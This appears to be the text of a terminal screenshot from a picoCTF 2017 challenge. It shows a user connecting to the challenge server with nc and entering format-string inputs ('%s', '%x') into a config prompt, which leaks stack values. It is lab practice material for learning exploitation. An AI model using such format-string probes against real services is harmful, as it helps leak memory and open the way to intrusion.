 1. ⌁ akihabara ⌁ 0kami @ kris_m (fish)
「七転び八起き」
( ⌁ ) nc shell2017.picoctf.com 27124 20:24:31
Config action: e
No message chosen
( ⌁ ) nc shell2017.picoctf.com 27124 ~5.0s 20:24:40
Config action: e %s %s
Exit message set!
⏎
( ⌁ ) nc shell2017.picoctf.com 27124 ~3.0s 20:24:45
Config action: e %x %x %x
Exit message set!
7808a323 7808b7a0 77dbfc00⏎
( ⌁ ) ~5.0s 20:24:53